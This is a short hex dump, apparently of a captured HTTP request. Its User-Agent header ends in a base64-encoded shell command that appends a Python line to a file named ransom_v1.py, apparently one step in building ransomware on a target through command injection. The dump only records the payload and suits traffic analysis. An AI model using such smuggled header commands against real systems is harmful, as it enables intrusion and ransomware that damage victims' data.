 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a */*··Use r-
20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0
31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 29 1; Linux
20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 AppleWe bKit/
2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65 .36 (KHT ML,
20 47 65 63 6b 6f 29 20 43 68 72 6f 6d 65 2f 37 Gecko) Chrome/
33 2e 30 2e 33 36 38 33 2e 37 35 20 53 61 66 61 3.0.3683 .75
72 69 2f 35 33 37 2e 33 36 3b 5a 57 4e 6f 62 79 ri/537.3
41 74 62 69 41 6e 43 57 56 34 64 43 41 39 49 47 AtbiAnCW
5a 70 62 47 55 75 63 33 42 73 61 58 51 6f 49 69 ZpbGUuc3
34 69 4b 56 73 74 4d 56 30 4b 4a 79 41 2b 50 69 4iKVstMV
42 79 59 57 35 7a 62 32 31 66 64 6a 45 75 63 48 ByYW5zb2
6b 3d 0d 0a 0d 0a k=····